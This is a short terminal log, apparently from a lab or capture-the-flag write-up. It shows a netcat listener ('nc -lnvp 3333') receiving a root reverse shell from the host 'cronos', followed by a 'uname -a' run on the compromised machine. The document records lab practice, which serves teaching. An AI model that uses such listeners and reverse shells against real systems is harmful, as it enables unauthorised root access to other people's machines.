 [13:23:59]-[nonuser@nonuser]-[~/Scripts/Privilege]
$ nc -lnvp 3333
listening on [any] 3333 ...
connect to [10.10.14.14] from (UNKNOWN) [10.10.10.13] 41370
Linux cronos 4.4.0-72-generic #93-Ubuntu SMP Fri Mar 31 14:07:41 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
 14:26:01 up  2:03,  0 users,  load average: 0.00, 0.04, 0.02
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=0(root) gid=0(root) groups=0(root)
/bin/sh: 0: can't access tty; job control turned off
# uname -a
Linux cronos 4.4.0-72-generic #93-Ubuntu SMP Fri Mar 31 14:07:41 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
#